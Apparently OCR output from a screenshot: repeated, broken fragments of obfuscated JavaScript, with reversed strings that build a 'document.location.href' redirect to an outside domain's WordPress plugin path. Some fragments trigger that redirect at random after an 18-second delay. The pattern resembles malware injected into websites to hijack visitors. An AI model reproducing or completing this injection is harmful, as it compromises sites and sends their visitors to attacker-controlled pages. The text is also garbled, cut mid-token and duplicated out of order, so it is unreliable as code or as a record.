
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemuco
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemuco
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemuco
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.no
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemuco
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =